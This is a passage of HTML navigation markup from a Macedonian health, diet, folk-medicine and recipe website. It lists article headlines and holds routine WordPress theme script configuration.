                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "604";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4183";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "837";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8283";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
